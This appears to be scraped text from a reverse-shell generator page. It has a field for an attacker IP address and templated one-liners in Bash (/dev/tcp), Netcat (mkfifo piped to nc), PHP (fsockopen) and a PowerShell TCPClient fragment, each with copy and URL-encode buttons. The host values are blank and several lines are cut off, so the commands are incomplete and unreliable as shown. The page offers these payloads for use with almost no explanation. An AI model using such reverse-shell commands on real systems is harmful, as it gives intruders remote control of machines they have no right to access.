 Reverse shell
A reverse shell is a shell session established on a connection
IP Address (ex: 212.212.111.222)
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
Netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc >/tmp/f
Copy the reverse shell
URL encoded
PHP
php -r '$sock=fsockopen(getenv(""),getenv(""));exec("/bin/sh -i
Copy the reverse shell
URL encoded
System.Net.Sockets.TCPClient("
php
JS
SQL